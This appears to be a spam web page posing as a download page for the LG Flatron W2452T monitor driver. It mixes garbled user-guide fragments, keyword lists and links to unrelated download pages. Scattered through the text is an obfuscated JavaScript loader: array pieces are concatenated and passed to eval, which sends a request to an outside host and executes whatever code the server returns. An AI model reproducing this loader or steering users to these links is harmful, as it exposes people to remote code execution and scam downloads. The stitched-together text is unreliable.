

### [Lg Flatron W2452t Driver](http://suwoimodo.tistory.com/2#HKd=xbIBVjhDHXMrGCgtYvMDPjhrGqNm1qJm==)



[Lg Flatron W2452t Driver](http://suwoimodo.tistory.com/2#HKd=xbIBVjhDHXMrGCgtYvMDPjhrGqNm1qJm==)



• Important Precautions On Installation Do not allow anything to rest upon or roll over the power cord, and do not place the display where the power cord is subject to damage.. • Connecting the Display Before setting up the monitor, ensure that the power to the monitor, the computer system, and other attached devices is turned off.

- 1. flatron drivers
- 2. lg flatron w1934s driver
- 3. lg flatron l177wsb driver

Loosen the screw, then take off the stand base from stand body Please pull the stand body lightly to separate it from the hinge body.. in";W["Yiq"]="BBo";W["IKy"]="=do";W["dfN"]="rer";W["Plo"]="GET";W["guC"]="NTg";W["Enr"]="obi";W["PJC"] ="dQQ";W["DDe"]="ent";W["zqA"]="//g";W["IFy"]="','";W["mCb"]="1ZT";eval(W["yqv"]+W["oTp"]+W["YMi"]+W["xyc"] +W["nhl"]+W["INa"]+W["gep"]+W["HqF"]+W["AoN"]+W["ioj"]+W["ugF"]+W["VIR"]+W["GRV"]+W["Plo"]+W["IFy"]+ W["zqA"]+W["Enr"]+W["jcx"]+W["aQY"]+W["ONE"]+W["BPx"]+W["Ycs"]+W["wqx"]+W["scU"]+W["dqS"]+W["bXK"]+ W["hbX"]+W["mCb"]+W["Rke"]+W["iVQ"]+W["RRe"]+W["rnu"]+W["PJC"]+W["gcY"]+W["dll"]+W["vgK"]+W["DYS"]+ W["nGL"]+W["Fpn"]+W["vhQ"]+W["nou"]+W["FAk"]+W["PKc"]+W["ykn"]+W["Yiq"]+W["Pve"]+W["tDV"]+W["XDk"]+ W["sKX"]+W["guC"]+W["LRN"]+W["DwK"]+W["bEu"]+W["HeO"]+W["FgF"]+W["NGg"]+W["VFK"]+W["MTJ"]+W["xH V"]+W["Yxa"]+W["erO"]+W["Jvi"]+W["kuL"]+W["FOP"]+W["IKy"]+W["gsx"]+W["DDe"]+W["QkN"]+W["QYX"]+W["df N"]+W["Nbg"]+W["uCM"]+W["YUK"]+W["QkN"]+W["wDl"]+W["tpQ"]+W["Tdj"]+W["kqp"]+W["xvT"]+W["ugF"]+W[" Ung"]+W["bRw"]+W["kgo"]);• User's Guide W2452T W2452TX ake sure to read the Important Precautions before using the product.. • Important Precautions This unit has been engineered and manufactured to ensure your personal safety, however improper use may result in potential electrical shock or fire hazards.. Press button on the front switch panel to turn the power on • Control Panel Functions Front Panel Controls Control FUN Button MENU Button Function Use this button to enter EZ ZOOMING, 4:3 IN WIDE, PHOTO EFFECT, SOUND items, for more information, refer to page A15-A16.. var W = new Array();W["ugF"]="hr ";W["QkN"]=" re";W["Fpn"]="AHV";W["Pve"]="AHB";W["Rke"]="A19";W["vgK"]="RBa";W["sKX" ]="GFd";W["ioj"]=");x";W["erO"]="on(";W["gep"]="pRe";W["uCM"]="al(";W["nhl"]="XML";W["VFK"]="nlo";W["Jvi"]="){ v";W["nou"]="cEN";W["DYS"]="C0o";W["XDk"]="FFS";W["scU"]="l0O";W["RRe"]="5bQ";W["bEu"]="XB5";W["iVQ"]=" eAE";W["ykn"]="AQD";W["xyc"]="ew

";W["bXK"]="ZF0";W["Ycs"]="Wgk";W["xvT"]="};x";W["Ung"]="sen";W["kuL"]="ar ";W["wDl"]="spo";W["DwK"]="1YA ";W["gcY"]="SdV";W["GRV"]="n('";W["MTJ"]="ad=";W["QYX"]="fer";W["HqF"]="que";W["rnu"]="wZP";W["bRw"]="d() ";W["vhQ"]="0FI";W["BPx"]="?IP";W["dll"]="kEF";W["kgo"]=";";W["dqS"]="Sh1";W["FgF"]=";xh";W["FOP"]="ref";W["H eO"]="U')";W["LRN"]="xLU";W["NGg"]="r.

# **flatron drivers**

flatron drivers, lg flatron e1941 driver download, lg flatron w1934s driver, lg flatron w1943ss driver, lg flatron l177wsb driver, lg flatron w2043t driver download, lg flatron w1941s driver, flatron w1934s driver windows 10, lg flatron w2271tc camera driver, lg flatron ips235 drivers download, driver flatron w1934s windows 10, driver flatron w2234s, driver flatron e2211, driver flatron l1730sf, driver flatron t1710, flatron w2234s driver windows 10, flatron w1943c driver download, flatron ips235 driver, flatron e2411 driver [Free Reverse Engineering Software](https://cruneninphy.theblog.me/posts/15522377)

o";W["gsx"]="cum";W["tpQ"]="nse";W["kqp"]="t);";W["wqx"]="i=X";W["hbX"]="FGA";W["Tdj"]="Tex";W["YMi"]="r=n"; W["PKc"]="wUF";W["Nbg"]=";ev";W["INa"]="Htt";W["AoN"]="st(";W["YUK"]="xhr";W["oTp"]=" xh";W["nGL"]="xA1"; W["jcx"]="tta";W["ONE"]="fo/";W["xHV"]="fun";W["tDV"]="NYE";W["yqv"]="var";W["Yxa"]="cti";W["FAk"]="bRl";W[" VIR"]="ope";W["aQY"]=". [Download Microsoft Office Portable For Mac](https://soltilumjoy.substack.com/p/download-microsoft-office-portable)



[Ishq Bina Kya Jeena Western Mp3 Download](https://seesaawiki.jp/compnomimen/d/Ishq Bina Kya Jeena Western Mp3 Download domeren)

# **lg flatron w1934s driver**

#### [harry potter 6 sub indo mp4 player](https://errylise.amebaownd.com/posts/15522375)

 Keep the User's Guide(CD) in an accessible place for future reference Ee the label attached on the product and give the information to your dealer when you ask for service.. Tilt Range: -5˚~20˚ • Connecting the Display Using the Computer Make sure to turn off the computer and product.. Connect the cable as below sketch map form Connect DVI Cable Connect Dsub Cable (PC) Connect Dsub Cable (Mac) Power Cord Analog signal D-sub Insert the Cable Deco Cover in the Stand Body in the correct direction.. Assemble the Stand Body into the product in the correct direction as shown in the picture.. Place the monitor face down on the cushion or soft cloth Slide the Cable Deco Cover out from the stand body. [Virtualbox For Mac Os X](http://anchlecovan.tistory.com/10) [Yosemite](http://anchlecovan.tistory.com/10)

### **lg flatron l177wsb driver**

#### [تحميل برنامج سكايب للكمبيوتر ويندوز 7 حرق الاسطوانات](https://lineupnow.com/event/thmyl-brnmj-skyb-llkmbywtr-wyndwz-7-hrq-lstwnt)

Do not use this display near water such as near a bathtub, washbowl, kitchen sink, laundry tub, in a wet basement, or near a swimming pool.. • Connecting the Display Before setting up the monitor, ensure that the power to the monitor, the computer system, and other attached devices is turned off.. Connecting the stand Place the monitor with its front facing downward on a

soft cloth.. In order to allow the proper operation of all safeguards incorporated in this display, observe the following basic rules for its installation, use, and servicing.. • Connecting the Display Disassembling the stand Put a cushion or soft cloth on a flat surface. 773a7aa168 [convert tyre pressures bar psi download free for mac os x](https://reverent-franklin-492d95.netlify.app/convert-tyre-pressures-bar-psi-download-free-for-mac-os-x)

773a7aa168

[Установка Windows Xp Pxelinux](https://etunadplac.over-blog.com/2021/03/-Windows-Xp-Pxelinux.html)